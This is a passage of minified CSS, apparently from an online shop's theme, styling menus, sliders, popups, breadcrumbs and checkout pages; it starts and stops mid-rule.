li:before{position:absolute;display:block;top:10px;left:0;font-family:'FontAwesome';content:"\f111";font-size:.53em;line-height:1em}.simple-list ul{margin:0 0 15px;padding:0;list-style-type:none;position:relative;bottom:-.8em}.simple-list ul a{color:#495057}.simple-list ul a:hover{color:#8d4925}.arrow-list>li{padding:0;position:relative}.arrow-list>li>a{font-size:15px;font-weight:600;display:block;margin-bottom:5px}.arrow-list>li:before{display:none}.arrow-list li li:before{margin-right:10px;font-size:14px;font-family:'FontAwesome';display:inline-block;top:5px;content:'\f105'}.color{color:#8d4925}.divider--md1{height:31.5px}.divider{height:30px;clear:both;overflow:hidden;width:100%}.item-article{font-size:13px}.item-article dl dt{color:#495057;font-size:18px;font-weight:500;padding:0 0 4px 0}.item-article dl dd{margin-bottom:15px}.item-article .title-decimal{font-size:20px;color:#8d4925;line-height:44px;position:relative;padding:0 0 0 69px}@media (min-width:1200px){.item-article .title-decimal{font-size:26px}}.item-article .title-decimal:before{content:attr(data-content);display:table-cell;vertical-align:middle;position:absolute;top:0;line-height:40px;background:#8d4925;width:44px;height:44px;color:#fff;text-align:center;border-radius:50%;left:0}.item-article .decimal-list{padding:0;margin:10px 0;list-style-type:none;counter-reset:myCounter;display:inline-block;width:100%}.item-article .decimal-list ol{counter-reset:sub-myCounter 0}.item-article .decimal-list>li{padding:0;position:relative;z-index:5;margin-bottom:15px;overflow:hidden}.item-article .decimal-list>li:before{counter-increment:myCounter;content:counter(myCounter);color:white;background:#495057;display:inline-block;text-align:center;line-height:26px;width:26px;height:26px;border-radius:50%;float:left;font-size:15px;margin-right:10px}.item-article .decimal-list>li>*:first-child{line-height:26px;margin-bottom:0}.item-article .decimal-list>li ol{margin:0;padding:10px 0 0 15px;list-style:none}.item-article .decimal-list>li ol>li>*:first-child{line-height:25px}.item-article .decimal-list>li ol>li:before{counter-increment:sub-myCounter;content:counter(myCounter) "." counter(sub-myCounter);font-size:17px;display:inline-block;text-align:center;float:left;margin-right:10px}.item-article .tags{margin:15px 0}.item-article .tags .label{border:none;border-radius:2px;margin:0 2px 5px 0;font-size:11px;padding:12px;display:inline-block;text-transform:uppercase;font-weight:400}.item-article .swatch-item{width:100%;min-height:100px;position:relative;background:#333;color:#fff;margin-bottom:24px;padding:20px}.item-article .swatch-item.color-brand-primary{background:#234269}.item-article .swatch-item.color-brand-secondary{background:#f87831}.item-article .swatch-item.color-brand-warning{background:#f0ad4e}.item-article .swatch-item.color-brand-danger{background:#d9534f}.item-article .swatch-item.color-brand-info{background:#5bc0de}.item-article .swatch-item.color-brand-success{background:#5cb85c}.item-article .swatch-item.color-gray-darker{background:#212529}.item-article .swatch-item.color-gray-dark{background:#343a40}.item-article .swatch-item.color-gray{background:#495057}.item-article .swatch-item.color-gray-light{background:#adb5bd;color:#495057}.item-article .swatch-item.color-gray-lighter{background:#ced4da;color:#495057}.item-article .swatch-item.color-gray-lightest{background:#e9ecef;color:#495057}.item-article .button,.item-article .btn{padding:9px 20px;background:#495057;color:#fff;border-radius:3px;border:none}.item-article .button:hover,.item-article .btn:hover{background:#8d4925;border-color:#8d4925;color:#fff}.item-article .btn-primary{background:#234269}.item-article .btn-warning{background:#f0ad4e}.item-article .btn-success{background:#5cb85c}.item-article .btn-danger{background:#d9534f}.item-article .btn-info{background:#5bc0de}.item-article .nav-tabs{border:0;margin-bottom:32px}.item-article .nav-tabs .dropdown-menu{padding:15px;border:1px solid rgba(0,0,0,.15)}.item-article .nav-tabs>li.active>a,.item-article .nav-tabs>li.active>a:hover,.item-article .nav-tabs>li.active>a:focus{color:#fff;border:0;background:#8d4925}.item-article .nav-tabs>li.active>a:before,.item-article .nav-tabs>li.active>a:hover:before,.item-article .nav-tabs>li.active>a:focus:before{border:10px solid #8d4925;border-color:#8d4925 transparent transparent transparent;content:"";position:absolute;top:100%;left:50%;margin-left:-10px}.item-article .nav-tabs>li>a{background:#eaeaea;border-radius:2px;border:0;color:#2d2d2d;text-transform:uppercase;padding:0 32px;height:48px;line-height:48px;position:relative}.item-article .nav-tabs>li>a:hover{background:#ddd}.item-article .nav-pills>li>a{border-radius:3px}.item-article .nav-pills .dropdown-menu{padding:15px;border:1px solid rgba(0,0,0,.15)}.item-article .nav-pills>li.active>a,.item-article .nav-pills>li.active>a:focus,.item-article .nav-pills>li.active>a:hover{color:#fff;background:#8d4925}.item-article .dropcap{display:block;float:left;font-size:3.5em;line-height:1em;margin:0 5px 0 0}.item-article .color-custom{color:#8d4925}.item-article .color-white{color:#fff}.item-article .color-dark{color:#000}.item-article .bg-custom{background:#8d4925}.item-article .bg-black{background:#000}.item-article a.underline{text-decoration:underline}.item-article a.underline:hover{text-decoration:none}.account-login .well,.affiliate-login .well{min-height:395px;background:#fff}.account-account #content>h2,.affiliate-account #content>h2{font-size:16px;font-size:1.6rem}.account-account #content .list-unstyled,.affiliate-account #content .list-unstyled{margin-bottom:30px}.account-address #content .table-responsive .table>tbody>tr>td{line-height:24px;padding:10px}.custom-border{padding:10px 20px}.list-box{list-style:none;margin:0;padding:0}.btn-link:focus,.btn-link:hover{text-decoration:none}.list-box li{border-bottom:1px solid #ececec}.list-box li:last-child{border-bottom:0}.list-box li a{display:inline-block;word-wrap:break-word;padding:8px 0;margin-right:5px;color:#495057}.list-box li a:hover{color:#8d4925}.checkout-cart .panel-group .panel,.checkout-checkout .panel-group .panel{border-radius:0}.table-responsive .table thead>*{background-color:rgba(51,51,51,.1);font-weight:bold}.table-responsive .table tbody td.text-left a{font-weight:bold;color:#666}.table-responsive .table tbody td.text-left:hover a{color:#8d4925}.checkout-cart .btn-block input{min-width:40px;text-align:center}.checkout-cart .bg-page-404 .text-center{width:100%}.checkout-cart .bg-page-404 .text-center>div{display:none}.checkout-cart .bg-page-404 .col-sm-5 img{display:none}@media (min-width:1200px){.content-aside{width:300px}#content.col-md-9{width:calc(100% - 300px)}}.page-extra{margin-top:40px}.custom-scoll{display:none}.content-aside{margin-bottom:30px}.banner-sidebar a img{width:100%}#sosearchpro.so-search{width:100%;padding:0}.sohomepage-slider .form-group{margin-bottom:0}.content-aside .module.banner-left{border:none}#content div.so-deal .extraslider-inner .item{border:none}.module.sohomepage-slider .so-homeslider{direction:ltr}.module .so-extraslider .extraslider-inner{border:none;padding-bottom:0}#content .sohomepage-slider .sohomeslider-description h2{margin:0}#content .module h2{font-size:16px;color:#000;font-weight:700;text-transform:uppercase;margin-top:30px}#content .module h3.modtitle{font-size:16px;color:#000;font-weight:700;text-transform:uppercase}#content .module h3.modtitle span{font-size:16px;color:#000;font-weight:700;text-transform:uppercase}.content-aside .module{border:1px solid #d7d7d7;overflow:hidden;margin-bottom:40px;border-radius:3px}.content-aside .module h3.modtitle{border-bottom:1px solid #d7d7d7;font-size:16px;color:#222;font-weight:700;text-transform:uppercase;background-color:#f5f5f5;margin:0;padding:15px}.content-aside .module h3.modtitle span{font-size:16px;color:#000;font-weight:700;text-transform:uppercase}.content-aside .module .modcontent{padding:15px 20px}.content-aside .module#blog-search{border:none}.best-seller{position:relative;margin:0}.best-seller .so-extraslider{margin:0}.best-seller .so-extraslider .extraslider-inner{border:1px solid #eee;padding-bottom:0}.best-seller .so-extraslider .extraslider-inner .item-wrap-inner{margin:18px 0 8px}@media (min-width:1200px){.best-seller .so-extraslider .extraslider-inner .item-wrap-inner{padding-left:10px}}.best-seller .so-extraslider .extraslider-inner .item .item-wrap.style1{border-bottom:1px solid #eee;margin-bottom:2px}.best-seller .so-extraslider .extraslider-inner .item .item-wrap.style1:last-child{border-bottom:0;margin-bottom:0}.best-seller .so-extraslider .extraslider-inner .item .item-wrap.style1 .media-left{float:left;width:85px}.best-seller .so-extraslider .extraslider-inner .item .item-wrap.style1 .media-left .item-image{border:0}.best-seller .so-extraslider .extraslider-inner .item .item-wrap.style1 .media-left .item-image:hover{box-shadow:none;opacity:.8}.best-seller .so-extraslider .extraslider-inner .item .item-wrap.style1 .media-body .item-info{background:transparent;position:static;color:#666}.best-seller .so-extraslider .extraslider-inner .item .item-wrap.style1 .media-body .item-info a{color:#444}.best-seller .so-extraslider .extraslider-inner .item .item-wrap.style1 .media-body .item-info .item-title{padding:0 0 5px 0}.best-seller .so-extraslider .extraslider-inner .item .item-wrap.style1 .media-body .item-info .item-title a{text-transform:capitalize;font-size:15px;font-weight:normal}.best-seller .so-extraslider .extraslider-inner .item .item-wrap.style1 .media-body .item-info .item-title a:hover{color:#8d4925}.best-seller .so-extraslider .extraslider-inner .item .item-wrap.style1 .media-body .item-info .item-content{margin-left:0}.best-seller .so-extraslider .extraslider-inner .item .item-wrap.style1 .media-body .item-info .item-content .content_price span{color:#e74c3c;font-size:16px;font-weight:bold}.best-seller .so-extraslider .extraslider-inner .item .item-wrap.style1 .media-body .item-info .item-content .content_price span.price-old{font-size:12px;color:#999}.best-seller .so-extraslider .extraslider-inner .item .item-wrap.style1 .media-body .item-info .rating{padding:0}.best-seller .so-extraslider .extraslider-inner .item .item-wrap.style1:hover .item-title a{color:#8d4925}.best-seller .so-extraslider .extraslider-inner .item-wrap .item-info .item-content .content_price{margin-bottom:0}.best-seller .so-extraslider .owl2-controls{margin-bottom:8px;text-align:right;position:absolute;top:4px;vertical-align:middle;right:5px}.best-seller .so-extraslider .owl2-controls .owl2-nav>div{width:17px;height:30px;text-align:center;display:inline-block;line-height:30px;font-size:0;cursor:pointer;color:#999;background-color:transparent;margin-top:0;position:static;float:left}.best-seller .so-extraslider .owl2-controls .owl2-nav>div:hover{color:#8d4925}.best-seller .so-extraslider .owl2-controls .owl2-prev:before{content:"\f104";font-family:FontAwesome;font-size:28px}.best-seller .so-extraslider .owl2-controls .owl2-next:before{content:"\f105";font-family:FontAwesome;font-size:28px}.newsletter #signup .show-error{float:left;padding-top:7px;color:#f55!important}.module.main-newsleter-popup .so-custom-popup{background-color:#fff;border-radius:0;padding:0;background-repeat:no-repeat!important}@media (min-width:768px) and (max-width:991px){.module.main-newsleter-popup .so-custom-popup{width:85%!important}.module.main-newsleter-popup .so-custom-popup:before{content:"";position:absolute;z-index:2;background:rgba(255,255,255,.9);width:100%;height:100%;top:0;right:0}}@media (max-width:767px){.module.main-newsleter-popup .so-custom-popup:before{content:"";position:absolute;z-index:2;background:rgba(255,255,255,.9);width:100%;height:100%;top:0;right:0}}.module.main-newsleter-popup .so-custom-popup .popup-close{width:31px;height:31px;line-height:30px;border-radius:0;-webkit-opacity:1;-moz-opacity:1;-ms-opacity:1;-o-opacity:1;opacity:1;color:#fff;background-color:#8d4925;border:none;right:0;top:-31px}.module.main-newsleter-popup .so-custom-popup .popup-close:hover{background-color:#65341a}.module.main-newsleter-popup .modcontent{position:relative}.module.main-newsleter-popup .so-custom-popup .modcontent{padding:10px}.module.main-newsleter-popup .so-custom-popup .oca_popup .popup-content{padding:15px 10px;text-align:center}@media (min-width:1200px){.module.main-newsleter-popup .so-custom-popup .oca_popup .popup-content{padding:75px 30px 50px 52%;margin:0}}@media (min-width:992px) and (max-width:1199px){.module.main-newsleter-popup .so-custom-popup .oca_popup .popup-content{padding:75px 30px 50px 52%;margin:0}}.module.main-newsleter-popup .so-custom-popup .oca_popup .popup-content .popup-title{font-weight:700;font-size:36px;color:#222;text-transform:capitalize}.module.main-newsleter-popup .so-custom-popup .oca_popup .popup-content .newsletter_promo{font-size:14px;color:#666;font-weight:400}.module.main-newsleter-popup .so-custom-popup .oca_popup .popup-content .email{margin:25px 0}.module.main-newsleter-popup .so-custom-popup .oca_popup .popup-content .form-group{position:relative}.module.main-newsleter-popup .so-custom-popup .oca_popup .popup-content .form-group .input-box{background-color:#fff;vertical-align:top;padding-right:120px}.module.main-newsleter-popup .so-custom-popup .oca_popup .popup-content .form-group .form-control{height:40px;line-height:40px;width:100%;box-shadow:none;padding:0 0 0 20px;border:none;background-color:#fff;border:1px solid #ebebeb}.module.main-newsleter-popup .so-custom-popup .oca_popup .popup-content .form-group .form-control::-moz-placeholder{color:#999;opacity:1}.module.main-newsleter-popup .so-custom-popup .oca_popup .popup-content .form-group .form-control:-ms-input-placeholder{color:#999}.module.main-newsleter-popup .so-custom-popup .oca_popup .popup-content .form-group .form-control::-webkit-input-placeholder{color:#999}.module.main-newsleter-popup .so-custom-popup .oca_popup .popup-content .form-group .form-control:focus{z-index:0}.module.main-newsleter-popup .so-custom-popup .oca_popup .popup-content .btn-default{border:0 none;color:#fff;font-weight:700;font-size:12px;height:40px;line-height:40px;padding:0 17px;text-transform:uppercase;position:absolute;top:0;right:0;border-top-right-radius:3px;border-bottom-right-radius:3px}.module.main-newsleter-popup .so-custom-popup .oca_popup .popup-content .btn-default:hover{color:#fff;background-color:#65341a}.module.main-newsleter-popup .so-custom-popup .oca_popup .popup-content .hidden-popup{font-weight:400;color:#666;padding-bottom:20px;font-size:12px}.module.main-newsleter-popup .so-custom-popup .oca_popup .popup-content .hidden-popup:hover{cursor:pointer}.module.main-newsleter-popup .so-custom-popup .oca_popup .popup-content .newsletter_promo{padding:10px 0;margin:0}.module.main-newsleter-popup .so-custom-popup .oca_popup .popup-content .socials{text-align:center;margin-top:0}.module.main-newsleter-popup .so-custom-popup .oca_popup .popup-content .socials li{position:relative;display:inline-block}.module.main-newsleter-popup .so-custom-popup .oca_popup .popup-content .socials li a{width:30px;height:30px;line-height:30px;text-align:center;border-radius:50%;border:1px solid #ebebeb;display:inline-block;margin:0 5px;color:#555;font-size:14px;transition:all 0.2s ease-in-out 0s}.module.main-newsleter-popup .so-custom-popup .oca_popup .popup-content .socials li a:hover{color:#fff;background-color:#8d4925;border-color:#8d4925}.main-newsleter-popup .show-error{display:inline-block;margin-left:0!important;position:relative;top:-10px;width:100%}body #so_sociallogin a.btn-social-icon{margin:0 5px 0 0}body #so_sociallogin .block-popup-login .tt_popup_login{border:none;background-color:#8d4925;height:42px}body #so_sociallogin .block-popup-login .tt_popup_login strong{font-size:16px;font-weight:700;background-color:#8d4925;line-height:42px;position:static;background-position:20px center;padding-left:70px}body #so_sociallogin .block-popup-login .tt_popup_login strong:before{display:none}body #so_sociallogin .block-popup-login .close-login{background-image:none;text-indent:0;font-size:24px;color:#fff;top:7px;right:5px}body #so_sociallogin .block-popup-login .block-content .login-customer h2{font-size:16px;font-weight:700}body #so_sociallogin .block-popup-login .block-content .input-text{border-radius:0}body #so_sociallogin .block-popup-login .block-content .btn-reg-popup{font-size:14px;padding:0 20px;background-color:#666;border-radius:4px}body #so_sociallogin .block-popup-login .block-content .btn-reg-popup:hover{background-color:#8d4925}body #so_sociallogin .block-popup-login .block-content .action.login{background-image:none;padding:0 20px;background-color:#666;border-radius:4px}body #so_sociallogin .block-popup-login .block-content .action.login:hover{background-color:#8d4925}.breadcrumbs .current-name{font-size:18px;color:#222;text-transform:uppercase;float:left;font-weight:700;margin:25px 0;display:none}ul.breadcrumb{margin:23px 0;background-color:transparent;padding:0;display:inline-block;width:100%;line-height:100%}ul.breadcrumb li{display:inline-block;padding:0 17px 0 8px;margin-right:7px;position:relative}ul.breadcrumb li:before{display:none}ul.breadcrumb li:not(:last-child):after{font-family:'FontAwesome';content:'\f105';font-size:13px;top:0;right:0;position:absolute}ul.breadcrumb li a{display:block;padding:0;color:#999;text-decoration:none!important;font-size:14px}ul.breadcrumb li:last-child{padding:5px 0}ul.breadcrumb li:last-child a{color:#8d4925}ul.breadcrumb li:hover a{color:#8d4925}.content-aside .product-simple{position:relative}.content-aside .product-simple .modcontent{padding:15px 10px}.content-aside .product-simple .so-quickview{display:none}.content-aside .product-simple .so-extraslider{margin:0}.content-aside .product-simple .so-extraslider .owl2-controls .owl2-dots{position:absolute;top:0;right:0;min-width:80px;right:10px;top:18px;min-width:60px}.content-aside .product-simple .so-extraslider .owl2-controls .owl2-dots .owl2-dot{width:8px;height:8px;border-radius:8px;background:#222;margin:0 2px;display:inline-block;float:left;opacity:1;transition:all 0.2s ease-in-out 0s}.content-aside .product-simple .so-extraslider .owl2-controls .owl2-dots .owl2-dot span{display:none}.content-aside .product-simple .so-extraslider .owl2-controls .owl2-dots .owl2-dot:hover{background-color:#8d4925}.content-aside .product-simple .so-extraslider .owl2-controls .owl2-dots .owl2-dot.active{width:25px;background-color:#8d4925}.content-aside .product-simple .so-extraslider .owl2-controls .owl2-nav{top:1px;position:absolute;right:0px!important}.content-aside .product-simple .so-extraslider .owl2-controls .owl2-nav .owl2-prev,.content-aside .product-simple .so-extraslider .owl2-controls .owl2-nav .owl2-next{background-color:#222;border:none;border-radius:0;width:30px;height:30px;line-height:30px;text-align:center;float:left;text-indent:-9999px;overflow:hidden;cursor:pointer;opacity:1;position:absolute;top:50%;z-index:99}.content-aside .product-simple .so-extraslider .owl2-controls .owl2-nav .owl2-prev:before,.content-aside .product-simple .so-extraslider .owl2-controls .owl2-nav .owl2-next:before{color:#fff;font-family:'FontAwesome';display:block;text-indent:0!important;width:100%;height:100%;font-size:18px}.content-aside .product-simple .so-extraslider .owl2-controls .owl2-nav .owl2-prev.owl2-next,.content-aside .product-simple .so-extraslider .owl2-controls .owl2-nav .owl2-next.owl2-next{right:0}.content-aside .product-simple .so-extraslider .owl2-controls .owl2-nav .owl2-prev.owl2-next:before,.content-aside .product-simple .so-extraslider .owl2-controls .owl2-nav .owl2-next.owl2-next:before{content:"\f105"}.content-aside .product-simple .so-extraslider .owl2-controls .owl2-nav .owl2-prev.owl2-prev,.content-aside .product-simple .so-extraslider .owl2-controls .owl2-nav .owl2-next.owl2-prev{left:0}.content-aside .product-simple .so-extraslider .owl2-controls .owl2-nav .owl2-prev.owl2-prev:before,.content-aside .product-simple .so-extraslider .owl2-controls .owl2-nav .owl2-next.owl2-prev:before{content:"\f104"}.content-aside .product-simple .so-extraslider .owl2-controls .owl2-nav .owl2-prev:hover,.content-aside .product-simple .so-extraslider .owl2-controls .owl2-nav .owl2-next:hover{background-color:#8d4925}.content-aside .product-simple .so-extraslider .owl2-controls .owl2-nav .owl2-prev:hover:before,.content-aside .product-simple .so-extraslider .owl2-controls .owl2-nav .owl2-next:hover:before{color:#fff}.content-aside .product-simple .so-extraslider .owl2-controls .owl2-nav>div{margin-top:0;line-height:28px!important}.content-aside .product-simple .so-extraslider .owl2-controls .owl2-nav>div:before{position:static;font-weight:400}.content-aside .product-simple .so-extraslider .extraslider-inner .item .item-inner{display:inline-block;padding-bottom:10px;margin-bottom:10px;width:100%;border-bottom:1px solid #eaeaea}.content-aside .product-simple .so-extraslider .extraslider-inner .item .item-inner:last-child{border-bottom:none;margin-bottom:0}.content-aside .product-simple .so-extraslider .extraslider-inner .item .item-inner .item-image{width:80px;float:left}.content-aside .product-simple .so-extraslider .extraslider-inner .item .item-inner .item-image:hover img{opacity:.8}.content-aside .product-simple .so-extraslider .extraslider-inner .item .item-inner .item-info{margin-top:0;margin-left:95px;background:transparent;color:#666}.content-aside .product-simple .so-extraslider .extraslider-inner .item .item-inner .item-info .item-title{line-height:100%;margin-bottom:7px;padding:0}.content-aside .product-simple .so-extraslider .extraslider-inner .item .item-inner .item-info .item-title a{font-size:14px;font-size:1.4rem;font-weight:400;text-transform:capitalize;color:#222}.content-aside .product-simple .so-extraslider .extraslider-inner .item .item-inner .item-info .item-title a:hover{color:#8d4925}.content-aside .product-simple .so-extraslider .extraslider-inner .item .item-inner:last-child{margin-bottom:0;padding-bottom:0}.container-megamenu ul.megamenu li .sub-menu{z-index:998}.container-megamenu ul.megamenu li .sub-menu .content{box-shadow:0 0 10px 0 rgba(0,0,0,.2);padding:30px;font-size:14px}.container-megamenu ul.megamenu li.menu-layouts .sub-menu .content{padding:30px 30px 10px 30px}.container-megamenu.horizontal ul.megamenu>li{float:left;margin-right:30px}.container-megamenu.horizontal ul.megamenu>li>a{font-size:14px;text-transform:uppercase;font-weight:600;color:#222;display:block;position:relative;padding:15px 0;line-height:100%;height:auto}.container-megamenu.horizontal ul.megamenu>li>a strong{font-weight:600}.container-megamenu.horizontal ul.megamenu>li.active>a,.container-megamenu.horizontal ul.megamenu>li.active_menu>a{color:#8d4925}.container-megamenu.horizontal .title-feature,.container-megamenu.horizontal ul.megamenu .title-submenu,.container-megamenu.horizontal ul.megamenu li .sub-menu .content .static-menu a.main-menu,.container-megamenu.horizontal ul.megamenu .subcategory a.title-submenu{line-height:100%;text-transform:uppercase;font-weight:600;color:#000;padding-bottom:12px;margin-bottom:6px;font-size:16px;font-size:1.6rem;border-bottom:1px solid #eaeaea;width:100%}.container-megamenu.horizontal .content-feature li a,.container-megamenu.horizontal ul.megamenu li .sub-menu .content .static-menu .menu ul ul li a,.container-megamenu.horizontal ul.megamenu li .sub-menu .content .html a.subcategory_item,.container-megamenu.horizontal ul.megamenu .sub-menu .content .hover-menu .menu ul a.main-menu{line-height:30px;font-size:14px;font-weight:400;color:#464646}.container-megamenu.horizontal .content-feature li a:hover,.container-megamenu.horizontal ul.megamenu li .sub-menu .content .static-menu .menu ul ul li a:hover,.container-megamenu.horizontal ul.megamenu li .sub-menu .content .html a.subcategory_item:hover,.container-megamenu.horizontal ul.megamenu .sub-menu .content .hover-menu .menu ul a.main-menu:hover{color:#8d4925}.container-megamenu.horizontal ul.megamenu>li>a strong img{position:absolute;top:-8px;right:0;height:auto}.container-megamenu.horizontal .content-feature li.detail{margin-top:20px}.container-megamenu.horizontal .content-feature li.detail .lc{text-transform:capitalize;font-size:11px;line-height:100%}.container-megamenu.horizontal ul.megamenu .sub-menu .content>.border{border:none;padding-top:0}.container-megamenu.horizontal ul.megamenu li .sub-menu .content .static-menu .menu ul ul,.container-megamenu.horizontal ul.megamenu .title-submenu{padding:0}.container-megamenu.horizontal ul.megamenu li .sub-menu .content .static-menu .menu ul ul li::before,.container-megamenu.horizontal ul.megamenu li .sub-menu .content .hover-menu a::before{display:none}.container-megamenu.horizontal ul.megamenu li .sub-menu .content img:hover{-webkit-opacity:.8;-moz-opacity:.8;-ms-opacity:.8;-o-opacity:.8;opacity:.8}.container-megamenu.horizontal ul.megamenu li .sub-menu .content .item-banner .img-banner-w{margin:0 -15px}.container-megamenu.horizontal ul.megamenu li .sub-menu .content .item-banner .img-banner{width:50%;padding:0 15px;float:left}.container-megamenu.horizontal .item-layouts ul{margin-bottom:20px}.container-megamenu.horizontal .item-layouts ul li{line-height:30px}.container-megamenu.horizontal .shoppage{width:100%;vertical-align:top;font-size:14px;margin-bottom:15px}.container-megamenu.horizontal .shoppage.list-inline>li{padding:0 15px}.container-megamenu.horizontal .shoppage .title-shoppage{text-transform:uppercase;display:block;font-weight:bold;color:#222;font-size:16px;line-height:100%;padding-bottom:12px;margin-bottom:6px;border-bottom:1px solid #eaeaea}.container-megamenu.horizontal .shoppage ul li{transition:all 0.2s ease-in-out}.container-megamenu.horizontal .shoppage ul .submenuitem{color:#777}.container-megamenu.horizontal .shoppage ul a{display:inline-block;padding:0;line-height:30px;position:relative}.container-megamenu.horizontal .shoppage .submenu-shop{position:relative}.container-megamenu.horizontal .shoppage .submenu-shop .fa-angle-right{position:absolute;right:0;margin:5px 15px}.container-megamenu.horizontal .shoppage .submenu-shop .menu-label{right:-25px;left:auto;margin-top:-14px}.container-megamenu.horizontal .shoppage .submenu-shop .menu-label-new{background-color:#0f8db3}.container-megamenu.horizontal .shoppage .submenu-shop .menu-label-new:after{color:#0f8db3}.container-megamenu.horizontal .shoppage .submenu-shop .menu-label-hot{background-color:#ef7c0a}.container-megamenu.horizontal .shoppage .submenu-shop .menu-label-hot:after{color:#ef7c0a}.container-megamenu.horizontal .shoppage .submenu-shop .menu-label{position:absolute;top:80%;right:-30px;padding:2px 4px;margin-top:-20px;color:#fff;line-height:1.3;font-size:8px;font-family:Karla,Arial,Helvetica,sans-serif;text-transform:uppercase;transform:translateY(-50%);transition:opacity 0.3s ease-in-out}.container-megamenu.horizontal .shoppage .submenu-shop .menu-label:after{content:"\f0da";font-family:FontAwesome;position:absolute;z-index:-1;bottom:5px;font-size:16px;position:absolute;bottom:-9px;left:3px}.container-megamenu.horizontal .shoppage .submenu-shop:hover ul{display:block}.container-megamenu.horizontal .shoppage .submenu-shop ul{display:none;width:210px;position:absolute;z-index:10;left:90%;top:-15px;box-shadow:rgba(0,0,0,.15) 0 0 25px;padding:20px;background:white;border-width:1px;border-style:solid;border-color:#e6e6e6;border-image:initial;border-radius:2px}.container-megamenu.horizontal .shoppage .submenu-shop ul:before{position:absolute;display:block;border-color:transparent;border-style:solid;border-width:10px;content:"";top:20px;left:-11px;border-right-color:#e6e6e6;border-left-width:0}.container-megamenu.horizontal .shoppage .submenu-shop ul:after{position:absolute;display:block;border-color:transparent;border-style:solid;border-width:10px;content:"";top:20px;left:-10px;border-right-color:#fff;border-left-width:0}.container-megamenu.horizontal .sub-menu .content-feature .title-feature{margin-bottom:20px}.container-megamenu.horizontal .sub-menu .content-feature li{float:left;width:33.33%;text-align:center}.container-megamenu.horizontal .sub-menu .content-feature li a img{margin-bottom:8px}.container-megamenu.horizontal .sub-menu .content-feature li a span{display:block;width:100%;text-transform:uppercase;font-size:12px;color:#666;font-weight:600;line-height:100%;margin-top:8px}.container-megamenu.horizontal .sub-menu .content-feature li a:hover span{color:#8d4925}.container-megamenu.horizontal .sub-menu .demo-detail ul li{width:33.33%}.container-megamenu.horizontal .sub-menu .feature-blog a{text-align:center}.container-megamenu.horizontal .sub-menu .feature-blog a img{margin-bottom:10px}.container-megamenu.horizontal .sub-menu .feature-blog a span{display:block;width:100%;text-transform:uppercase;font-size:12px;color:#666;font-weight:600;line-height:100%;margin-bottom:0}.container-megamenu.horizontal .sub-menu .feature-blog a:hover span{color:#8d4925}.container-megamenu.horizontal .sub-menu .feature-blog .clearfix{margin:20px}@media (min-width:1200px){.container-megamenu.horizontal ul.megamenu .full-width>.sub-menu{max-width:1170px;right:auto!important;left:0}}.container-megamenu.horizontal ul.megamenu .item-style1 .subcategory li a{float:left;text-align:left}.container-megamenu.horizontal ul.megamenu .item-style1 .sub-menu .content .hover-menu li{text-align:left;display:inline}.container-megamenu.horizontal ul.megamenu .item-style1 .sub-menu .content .hover-menu li a{text-align:left}.container-megamenu.horizontal ul.megamenu .blog-item .sub-menu .content{padding:30px 25px}.container-megamenu.horizontal ul.megamenu .quicklink-menu{margin-left:-30px;margin-right:-30px}.container-megamenu.horizontal ul.megamenu .quicklinks-menu{background-color:#ddd;display:inline-flex;width:100%;padding:25px 30px;border-bottom-right-radius:5px;border-bottom-left-radius:5px}.container-megamenu.horizontal ul.megamenu .quicklinks-menu ul li{float:left;line-height:100%}.container-megamenu.horizontal ul.megamenu .quicklinks-menu ul li span{font-size:14px;font-size:1.4rem;color:#222;font-weight:700}.container-megamenu.horizontal ul.megamenu .quicklinks-menu ul li a{margin-left:5px}.container-megamenu ul.megamenu li .sub-menu .content .hover-menu a::before{display:none}.container-megamenu.vertical ul.megamenu>li.click::before,.container-megamenu.vertical ul.megamenu>li.hover::before{padding:0}.common-home .container-megamenu.vertical .vertical-wrapper ul.megamenu>li.with-sub-menu>a>b.fa{margin-top:3px}.vertical ul.megamenu>li.click::before,.vertical ul.megamenu>li.hover::before{padding:0}.container-megamenu.vertical{z-index:990}.container-megamenu.vertical .megamenuToogle-wrapper{background-color:transparent}.container-megamenu.vertical #menuHeading{margin:0}.container-megamenu.vertical #menuHeading .megamenuToogle-pattern{position:relative}.container-megamenu.vertical #menuHeading .megamenuToogle-pattern .container{border-top-left-radius:3px;border-top-right-radius:3px;color:#fff;font-weight:700;font-size:16px;font-size:1.6rem;line-height:40px;padding:0 0 0 20px!important;margin:0;position:relative;text-transform:uppercase;display:block}.container-megamenu.vertical #menuHeading .megamenuToogle-pattern .container>div{float:left;padding-top:11px;margin:0 9px 0 0}.container-megamenu.vertical #menuHeading .megamenuToogle-pattern .container>div>span{box-shadow:none}.container-megamenu.vertical #menuHeading .megamenuToogle-pattern .container:hover{cursor:pointer}.container-megamenu.vertical .vertical-wrapper .megamenu-pattern{position:relative;z-index:1}@media (min-width:992px){.container-megamenu.vertical .vertical-wrapper ul.megamenu{background-color:#fff}.container-megamenu.vertical .vertical-wrapper ul.megamenu>li{cursor:pointer;border:none;margin:0;position:relative}.container-megamenu.vertical .vertical-wrapper ul.megamenu>li>a{color:#666;display:block;font-size:14px;font-weight:400;padding:9px 0;line-height:22px;position:relative;text-transform:capitalize;background:none;height:auto}.container-megamenu.vertical .vertical-wrapper ul.megamenu>li.active>a,.container-megamenu.vertical .vertical-wrapper ul.megamenu>li:hover>a{color:#8d4925}.container-megamenu.vertical .vertical-wrapper ul.megamenu .loadmore{padding:15px 15px 15px 50px;line-height:100%}.container-megamenu.vertical .vertical-wrapper ul.megamenu .loadmore i{left:14px;top:16px;position:absolute;font-size:14px;color:#8d4925}.container-megamenu.vertical .vertical-wrapper ul.megamenu .loadmore .more-view{color:#8d4925;font-size:14px}}.container-megamenu.vertical ul.megamenu>li>a strong{font-weight:400}.container-megamenu.vertical .vertical-wrapper{border:none;margin:0;padding:0;box-shadow:none;border-radius:0}.container-megamenu.vertical .vertical-wrapper ul.megamenu .sub-menu .content .img-banner img{width:100%}.container-megamenu.vertical .vertical-wrapper ul.megamenu>li>a img{height:auto;margin:0;margin-right:10px}.container-megamenu.vertical .vertical-wrapper ul.megamenu .sub-menu .content>.border{padding:0;border:none}.container-megamenu.vertical .vertical-wrapper ul.megamenu .sub-menu .content>.row{padding-top:5px}.container-megamenu.vertical .vertical-wrapper ul.megamenu>li>.sub-menu .content{padding:30px;box-shadow:0 0 5px 0 rgba(0,0,0,.2)}.container-megamenu.vertical .vertical-wrapper ul.megamenu>li>.sub-menu .content .static-menu .menu>ul>li{margin-bottom:15px}.container-megamenu.vertical .vertical-wrapper ul.megamenu>li>.sub-menu .content .static-menu .menu>ul li a.main-menu{color:#222;font-size:14px;font-size:1.4rem;margin:0 0 